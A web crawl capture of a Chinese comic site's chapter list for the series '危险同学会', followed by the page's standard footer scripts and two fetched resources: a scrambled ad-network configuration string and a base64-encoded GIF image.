\u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":180408,"comic_id":5096,"chapter_name":"55 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/118694.webp","chapter_order":57,"create_time":"2025-03-25 08:19:29","update_time":"2025-03-25 08:36:06","show_time":"03-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"55 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":180607,"comic_id":5096,"chapter_name":"56 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/118879.webp","chapter_order":58,"create_time":"2025-04-01 08:05:56","update_time":"2025-04-01 08:38:00","show_time":"04-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"56 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":180835,"comic_id":5096,"chapter_name":"57 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/119078.webp","chapter_order":59,"create_time":"2025-04-07 08:00:54","update_time":"2025-04-07 08:40:30","show_time":"04-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"57 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":181135,"comic_id":5096,"chapter_name":"58 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/119466.webp","chapter_order":60,"create_time":"2025-04-15 08:36:59","update_time":"2025-04-15 09:03:43","show_time":"04-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"58 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":181338,"comic_id":5096,"chapter_name":"59 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/119667.webp","chapter_order":61,"create_time":"2025-04-22 08:12:48","update_time":"2025-04-22 08:30:12","show_time":"04-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"59 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":181595,"comic_id":5096,"chapter_name":"60 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/119928.webp","chapter_order":62,"create_time":"2025-04-29 08:18:17","update_time":"2025-04-29 08:32:51","show_time":"04-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"60 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":181896,"comic_id":5096,"chapter_name":"61 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/120138.webp","chapter_order":63,"create_time":"2025-05-06 07:58:24","update_time":"2025-05-06 08:14:10","show_time":"05-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"61 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":182075,"comic_id":5096,"chapter_name":"62 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/120322.webp","chapter_order":64,"create_time":"2025-05-13 09:59:26","update_time":"2025-05-13 11:28:44","show_time":"05-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"62 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":182335,"comic_id":5096,"chapter_name":"63 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/120589.webp","chapter_order":65,"create_time":"2025-05-20 08:06:56","update_time":"2025-05-20 08:26:36","show_time":"05-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"63 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":182605,"comic_id":5096,"chapter_name":"\u7b2c 64 \u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/120841.webp","chapter_order":66,"create_time":"2025-05-31 07:02:11","update_time":"2025-05-31 07:13:13","show_time":"05-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c 64 \u8bdd","sort":0},{"id":182665,"comic_id":5096,"chapter_name":"65 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/120928.webp","chapter_order":67,"create_time":"2025-06-02 19:19:26","update_time":"2025-06-02 19:29:21","show_time":"06-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"65 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":182925,"comic_id":5096,"chapter_name":"66 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/121188.webp","chapter_order":68,"create_time":"2025-06-10 07:54:02","update_time":"2025-06-10 08:10:36","show_time":"06-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"66 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":183091,"comic_id":5096,"chapter_name":"67 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/121352.webp","chapter_order":69,"create_time":"2025-06-16 08:04:48","update_time":"2025-06-16 08:13:59","show_time":"06-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"67 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":183260,"comic_id":5096,"chapter_name":"68 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/121522.webp","chapter_order":70,"create_time":"2025-06-23 07:59:21","update_time":"2025-06-23 08:06:14","show_time":"06-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"68 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":183488,"comic_id":5096,"chapter_name":"69 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/121800.webp","chapter_order":71,"create_time":"2025-07-01 08:46:01","update_time":"2025-07-01 09:27:14","show_time":"07-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"69 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":183704,"comic_id":5096,"chapter_name":"70 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":72,"create_time":"2025-07-07 08:28:25","update_time":"2025-07-07 08:56:59","show_time":"07-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"70 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":183882,"comic_id":5096,"chapter_name":"71 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":73,"create_time":"2025-07-14 07:30:41","update_time":"2025-07-14 08:34:31","show_time":"07-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"71 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":184161,"comic_id":5096,"chapter_name":"72 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":74,"create_time":"2025-07-21 07:59:18","update_time":"2025-07-21 08:22:10","show_time":"07-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"72 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":184325,"comic_id":5096,"chapter_name":"73 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":75,"create_time":"2025-07-28 07:53:30","update_time":"2025-07-28 08:22:16","show_time":"07-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"73 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":184504,"comic_id":5096,"chapter_name":"74 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":76,"create_time":"2025-08-04 08:57:42","update_time":"2025-08-04 09:10:41","show_time":"08-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"74 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":184714,"comic_id":5096,"chapter_name":"75 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":77,"create_time":"2025-08-11 08:14:18","update_time":"2025-08-11 08:30:00","show_time":"08-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"75 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":184993,"comic_id":5096,"chapter_name":"\u7b2c 76 \u8bdd","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/3965\/123265.webp","chapter_order":78,"create_time":"2025-08-19 08:17:52","update_time":"2025-08-19 08:47:49","show_time":"08-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c 76 \u8bdd","sort":0},{"id":185255,"comic_id":5096,"chapter_name":"77 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":79,"create_time":"2025-08-25 07:57:38","update_time":"2025-08-25 08:19:24","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"77 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":185427,"comic_id":5096,"chapter_name":"78 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":80,"create_time":"2025-09-01 08:17:36","update_time":"2025-09-01 08:29:05","show_time":"09-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"78 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":185617,"comic_id":5096,"chapter_name":"79 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":81,"create_time":"2025-09-08 08:05:43","update_time":"2025-09-08 08:37:52","show_time":"09-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"79 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":185809,"comic_id":5096,"chapter_name":"80 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":82,"create_time":"2025-09-15 08:13:26","update_time":"2025-09-15 08:33:00","show_time":"09-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"80 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186054,"comic_id":5096,"chapter_name":"81 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":83,"create_time":"2025-09-22 07:59:36","update_time":"2025-09-22 09:17:46","show_time":"09-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"81 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186212,"comic_id":5096,"chapter_name":"82 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4136\/124480.webp","chapter_order":84,"create_time":"2025-09-29 08:12:36","update_time":"2025-09-29 08:33:38","show_time":"09-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"82 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186423,"comic_id":5096,"chapter_name":"83 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4407\/124677.webp","chapter_order":85,"create_time":"2025-10-06 08:06:12","update_time":"2025-10-06 08:17:01","show_time":"10-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"83 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186604,"comic_id":5096,"chapter_name":"84 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4336\/124874.webp","chapter_order":86,"create_time":"2025-10-13 08:22:08","update_time":"2025-10-13 09:00:50","show_time":"10-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"84 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186813,"comic_id":5096,"chapter_name":"85 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/5175\/125064.webp","chapter_order":87,"create_time":"2025-10-20 08:21:28","update_time":"2025-10-20 08:36:55","show_time":"10-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"85 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":186993,"comic_id":5096,"chapter_name":"86 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/125241.webp","chapter_order":88,"create_time":"2025-10-27 08:14:18","update_time":"2025-10-27 08:33:42","show_time":"10-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"86 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":187189,"comic_id":5096,"chapter_name":"87 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4136\/125435.webp","chapter_order":89,"create_time":"2025-11-03 08:05:43","update_time":"2025-11-03 08:14:40","show_time":"11-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"87 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":187606,"comic_id":5096,"chapter_name":"88 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/5455\/125866.webp","chapter_order":90,"create_time":"2025-11-10 08:10:34","update_time":"2025-11-10 08:47:49","show_time":"11-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"88 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":187818,"comic_id":5096,"chapter_name":"89 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4136\/126062.webp","chapter_order":91,"create_time":"2025-11-17 10:29:11","update_time":"2025-11-17 11:11:11","show_time":"11-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"89 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":188068,"comic_id":5096,"chapter_name":"90 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/4136\/126316.webp","chapter_order":92,"create_time":"2025-11-24 08:00:52","update_time":"2025-11-24 08:06:55","show_time":"11-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"90 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":188246,"comic_id":5096,"chapter_name":"91 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/5175\/126490.webp","chapter_order":93,"create_time":"2025-12-01 08:09:00","update_time":"2025-12-01 08:21:33","show_time":"12-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"91 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":188420,"comic_id":5096,"chapter_name":"92 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/5455\/126663.webp","chapter_order":94,"create_time":"2025-12-08 08:15:06","update_time":"2025-12-08 08:25:51","show_time":"12-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"92 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":188588,"comic_id":5096,"chapter_name":"93 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/4336\/126835.webp","chapter_order":95,"create_time":"2025-12-15 08:27:25","update_time":"2025-12-15 08:37:58","show_time":"12-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"93 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":188842,"comic_id":5096,"chapter_name":"94 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/4136\/127099.webp","chapter_order":96,"create_time":"2025-12-22 08:33:23","update_time":"2025-12-22 08:46:43","show_time":"12-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"94 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":189046,"comic_id":5096,"chapter_name":"95 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/4136\/127289.webp","chapter_order":97,"create_time":"2025-12-29 09:07:13","update_time":"2025-12-29 09:42:05","show_time":"12-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"95 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":189217,"comic_id":5096,"chapter_name":"96 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/4993\/127459.webp","chapter_order":98,"create_time":"2026-01-05 08:01:23","update_time":"2026-01-05 08:13:30","show_time":"01-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"96 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":189430,"comic_id":5096,"chapter_name":"97 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/5590\/127676.webp","chapter_order":99,"create_time":"2026-01-12 08:38:50","update_time":"2026-01-12 09:01:30","show_time":"01-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"97 \u5371\u9669\u540c\u5b66\u4f1a","sort":0},{"id":189627,"comic_id":5096,"chapter_name":"98 \u5371\u9669\u540c\u5b66\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmpic\/4993\/127856.webp","chapter_order":100,"create_time":"2026-01-19 08:30:45","update_time":"2026-01-19 08:33:43","show_time":"01-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"98 \u5371\u9669\u540c\u5b66\u4f1a","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>

<script src=/e/action/onclick.php?classid=2&id=5096></script>
<div class="bottom">
    <p class="record">©第一韩漫</p>
</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2111gc.amvu4a.com:8005/d/2543?t=0.24370599329775233
body_size: 1087
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{QKKs0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}}p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}}p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5s^1T}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164238848.txt
body_size: 186705
content:
R0lGODlhgALIAPf/[base64]///fv94Zjes3m6jcsPoaXmNeOrK5qX6utrwcICJaLlY5HdIJJORhza5gYYqqUe9CBgbc1QWhpdKv19mC0vx4hIbiLhZlqX79Wab/W4umuq0IIKYuMjixXXRkMCFcUGsEzhwhDQgMIEEETHEoIMaSlmyrk3RpJUqy1rGMoHO/376eKmeaNjkQaNdw7PW84X9urshsYGs38+4oyTR02OIuUjLeBceHMwbIZTAcQCNXn91EfRB+9vpdjgz+Yph4hGMqtvBWionkARQhXVx4pK+GhmvWHxr1/plY8Y1ldW2YFQW0ZT////38hIb21tb29tff3987Ozs7Oxr69vin39xBjWhBSSsbGxs/Gxv//9/f3/7W1tf/39vf//8TPzrW1vcTGzrC9vff/98C1vcTOxiH37yKln//3/7S9tBjh4dDFz2tzcMDWwtXGrRBaYwhSShBraw0ODf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/0/5WnR7ib4jr1699iZpNW5SBaLcN6NYdyUAkC5HEWLAgJo0YBMcRKF+unI+159Ct+Zg+/RO+64Dw/dj+40j3IzXCi/8fn6p8qkse0nsgxJ7Qeg/CcJQP712QfUFHcKxvL4uQrP8HBCjggJUcUMkFB14wQy0LNshgLQ+iI2GDEtbDjYXcZFiPhRteeOGG9bBTDzgiZmjiiSieyCE6GHZYj4QwSrgNjDPG+GKFN7IYo4S1sEgOORmS482Q3qwz5I8/FlhggJXUIiI73LjDDjjuNAFOE+5QaWWWWFopojshssMOmGJK6Q5BOKWpZpo97TTUm0T5dJRRStGJVJ2x6JLnnnzq2SdUWwUq6FdnFWpoWWmZxdaib9XlqKN37QWppH3xZdilmP7FGKabLrYYZJ9++tmonlmyCmSnrqLaGKqqOsQqr77/OsAQvtC6ii+yiZKFbbbttltvvgE3HHFpWIBAGscyhwAfCFjj3B7W7CEtddQBogQg2Qmy3RHcgufteOLhgMMlOIQRhnrvtaBeGOTiUEMKNXB7n7blttACIffe69+A/AZ4wb8Az/CvwATPYPDBCBu8DTfbLGwiOBCDkyHE3ERs8cUWVyzxxRU33DA4HoccMsQij9zwxB4zXHLDRXwD8TffeAMDDETWDI6BBlaSRx7obIMxxuT8TLLQEaO55tE57XSTT27CCWdRP82Z1J1wwKFL1VfD8ZTVUgGap1VVCbpVV15ZReihaBe6aFtsu9UWXG8/KnddkdZNqV94/+VXpnxf/7opY4B7GjjgpBZuOGWNneoPq6m1Ciusr/py6xAD1Irrrpgb0KuvvhkgbHHEGYusss0hkMFz005LrQ/ZYavttt1+O5674457LrrqueeBueK6G/sR9nV3Lr7u5QvgAbL0e8AFywPs/PMKJozwySgS/XPFGmc88fbwlMxN9yFjDw488Iy/8sISb39iyDJy8w3NMMcMAwEE1EzkkjnDaHHQQe8PDv/8I9rD2GE0pKlJJzbhSdOcxkA6RY1OTIkF1iZ4taf46YJO8RNVNii2QJ1NLGFJmwjRwrYSug1ucWlb2+ZGN7y48G6WolRe+kZDTQHmb4ITnOF2WDjOlOaHqlGVP/8G0BrIDQBWs7IcrS5nm11p7om+isRvhlUs4ySLdM1yDh+kpTpqKcEHn7gWPl73HW7FC1ypqIF8bLe7NqpHXbsLQyrE9a5uzSs/HsgXe+51POUt74/Qg17BZnA+hz3MekLLHsNA5jGJlYx8JPPZ97YBvkiST2QZMmQhDcYNcsjPGzGTGf3qZz90MOlA6OCZz/7Hyv/9aH9IamXGIgYlbhTQgGtCoNKU1sBezklqdrJa1STIp65ZcCrI7KBWyEY2s43wmSVUIaPeFjcWWlNS2IShNvVWw27e0IaDyyEPxxmZy6CKMYtznKseFxtaVW6JvthVEw2QBc7tBji/EQ4CjFX/HGUxa1nRitYefDDQ1YnRddz5HRrPI59LONRcbnxPenjXu3jZ0T75OVe+WvAfACVPQAXwF/MCGTAGDTJkhDwf9lSWoodtj2IbKxnIyEdTSsLUZ48sJCZLNgN0EIwbRWiZzOxHP/t5gxz4qwQqe0a0ACJyllG6JS4TuEsEMq2XDPwlBPGEJ2FWcE8YLKZTUKEnZQ6qLCGE5lkSZUJpxo2aKLzm3Oy2zRnKMG/eNEyn9ipOHZKTh+ZcBWVWFcTVsDNyksPVEivHxHr2anOdm6IFitXP0ZHOORl4luoK6gMlhNF1ZPwOuGpgnkswlFzpQQ/uJhqGiqbgohgt137849EB/5H0eT3zaUpXZqJCrs9hmqTe+RjZyO9p7JKQdCROdXo+dGRyG4RMGIPcF9QiECmUQyKlzQSkVJ1JKHtPfeqIQEYQbEw1l1R10wKx+iatTi1rWasa14zZJ6ok06xYaWbZ1CrCRLF1bY2qywrlKhe6VsqugNlbXjkFzr4S7q9/[base64]/pUmgBVN4ALbZZt35aakFzyYTnmqwQ+GcIQfI1jGjaFxqiFirCJ3K1yZ+tSy+TBkeROs0KUBWcm57OkCmjqDflYQLoad7MI1R9OSq8a3QxdF1Ri7eeEnBbIlHkdtayAE/UtCFyhy+Bj23JQ9t7fUxnb4FmbtalvbZFQ28sdCJuUmqyy6AlPQBbbRsm8E1ZPzM+qYj2TKnFXiu0Lrn5qfmj2COEHObKKqAu/cXjwDk2rDnG/XwqqLDYYNv/r94KER7dYT0qWajY5LpBx9YBhS2m/fxGE4HyMqTZPKnKb/SSeoLxyrd6Ia1briFYh5M0XhTLbE/qQ1F1fX2Wvhmju6Bg8aZzxj9ED0XOZqLR279QM5AO93yd7osv+YIJOmUqfe7naSM7m+JbPUkC3NNiazTu1xh3t84Kt2ikRmMAVVgrowCyo43gc/o9bsR/XOH5TSbD1uiIhEUgV4enm5XoI/0L1cXcpXrxZWYw6a0IXeb1onTha2qGWFcGVUCgNszY1XKtJ4/TjfRO5gv5r8M5wR7BlS5bgittw1tWJsPC9naifWk3O9EfFvIlEs5GBxWVnUeRc7CwjW5RroZZydGudI9Euwi8blate7cvy713IL2WGwl/Y5+lF/JcinV+9Z/5O/zdu1n4zbYUc/t8fP5HGfP8noz/rBnvflIRUBHNadmd2NSg5TdrcSYsJ3aeZvgrc0c6ZehvdAeTY1iSdMWtMUUsFwVNFwDwd5+UV5FJdomldNGJdxGkcXnydpMiR6hIFDmOZXJXd6pQIaigNq63RhluMLspcFLydPUIR7u0dFovN7zLJFqLNz1dJi2AJ0sTNa4VE7vZOE4jJH00d9ZgQvr/Ud4pJH22cv3cck0dNT4sd+wvV+a4dtZfeFwDV+YMhSYQh2vQV2bNd2AdMyQfU+9zd3ojRvdtd/ZiYhUyKA1yMxbiYQG/[base64]/fmXHpINOX1h4FYgLtEeIZ4eAuYeEahNQrJiFBxQROYTBUIcRI3iSS0NhX3Fh2IiXPlaJAWgpP2iZfGVyOXgqO4gqYxYYVlYex0K7I3e7P3ikx0g1FEi8NRHP3kT8D/F1C5yHNC+IsJpVAxpoTIKJTRyIxJhwPO2B1JSI1V2EfNpoU1woVkGI4qBV3kuI5S+W1iSH4opW6EhH+gVF3xGEqjdI/[base64]/3xpZt/6kx/oYN/yaQVIUMibCe7Nme7vme8PmeaZAI6kmf65kG6omf85kI+GmfyDCf+smf/zmg+kmgA3qg+HmgCpqgC4oMDqoLlGd5lViYGumBBqaYH8mYJGhpI5lpkgkakvFDLriSGZZYtXeirhhPugJioIlPrkaa/7Qs0pKLwzcdLjaE25J8ZqRGpMWEy1eMw+Obe+QeOMAtTpdRq6Uu23eFWHgBW9Yg0hOlx2mV0QVdKkV2Ycd13vOc4VZ2Y6eG57ZbBzNd1QU/1al/RMID9ShmRNKd3nAzp4SH4CWAFUNAA2Fe5xmQuIQMfBAKpgAJE5AN3eAIhFqohnqohpoDhKqoOf/QqI7aqImqqI4gqYe6AIVKqYYqBIi6qZx6qJJKqZR6C45gqaLaDdkwASEAD8qwAWiTaJe3aHGFcRW6kR+IoZ3YmCUYkuJEch9aTqW4GOlkmagIOZAjgzWYBSkKk7HIosIimsaBLJa1HHyAWTRqUK7jk8AIY0bIo2sEUYQQIP9hhf2hLr4TO/USbExpPH7UbAeSbl4ppVSaMFxYPVv5pU7mbc/phVq6fsc5MNFmXfBIM9WVfzRTM2vapmvKDne4lnO6MfwGDvVQntigpwZUDcsACudwD7iACYlAkHUpFHcpXyJLTPRFX474iGExeWfBp4GgAefQDIYQCyMkoZgnYHP/Matyc6EdF0MfKXp8VXoe2qucsXooOaIwCCu4wlidGU/IyrS4coO5R3PNOmKkuRyZVa2c9VnY+pPaCi7yEZvOlx74wi8dNa4eUK4p8FrI5kbaV40dta5D5jyDZJxRipxj51Lq81vlqGTbRn5puD5i+i9bxm5hSbDu5kn0SCQ0Mz/zBgYEAAZ